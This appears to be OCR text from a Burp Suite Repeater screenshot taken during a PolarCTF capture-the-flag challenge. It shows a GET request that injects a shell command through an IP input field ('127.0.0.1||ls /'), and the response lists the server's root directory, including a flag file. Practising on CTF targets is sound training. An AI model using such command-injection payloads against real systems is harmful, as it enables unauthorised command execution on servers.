 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://fc97c829-6344-4a1b-86e4-bf1f1547e22f.www.polarctf.com:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /e744f91c29ec99f0e662c9177946c627.php?input=127.0.0.1||ls+/ HTTP/1.1
2 Host: fc97c829-6344-4a1b-86e4-bf1f1547e22f.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
? Search... 0 matches
Response
Pretty Raw Hex Render \n
bin
dev
etc
flag
home
lib
linuxrc
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
输入ip
输入命令 执行
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 35
Response Headers 6
Done 701 bytes | 135 millis